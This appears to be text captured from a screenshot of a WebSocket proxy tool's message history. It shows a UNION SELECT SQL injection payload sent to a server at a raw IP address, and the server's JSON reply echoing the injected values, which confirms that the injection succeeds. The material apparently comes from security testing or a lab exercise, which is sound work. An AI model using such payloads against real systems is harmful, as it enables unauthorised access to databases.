 WebSocket ID: 957 : http://31.22.123.49:1909/ws
Send WebSocket Message
Send To server Select next message recei...
Raw Hex
" UNION SELECT "1","2",3,4,"5",6 --
History
Message Direction Manual Length Time WebSocket ID
2502402362 ← To client 10 14:50:07 25 Oct 2019 957
3487746644 ← To client 10 14:50:09 25 Oct 2019 957
3041375672 ← To client 10 14:50:10 25 Oct 2019 957
21593043 ← To client 8 14:50:11 25 Oct 2019 957
200156341 ← To client 9 14:50:12 25 Oct 2019 957
2767248224 ← To client 10 14:50:13 25 Oct 2019 957
3070979569 ← To client 10 14:50:14 25 Oct 2019 957
683244807 ← To client 9 14:50:15 25 Oct 2019 957
2659983968 ← To client 10 14:50:16 25 Oct 2019 957
1983293367 ← To client 10 14:50:17 25 Oct 2019 957
2325896311 ← To client 10 14:50:18 25 Oct 2019 957
1569035443 ← To client 10 14:50:19 25 Oct 2019 957
2753228264 ← To client 10 14:50:21 25 Oct 2019 957
139603236 ← To client 9 14:50:22 25 Oct 2019 957
" UNION SELECT "1","2",3,4,"5",6 -- → To server ✓ 36 14:50:22 25 Oct 2019 957
{"name":"1","type":"2","power":3,"operation... ← To client 75 14:50:23 25 Oct 2019 957
Raw Hex
{"name":"1","type":"2","power":3,"operation":4,"operator":"5","shutdown":6}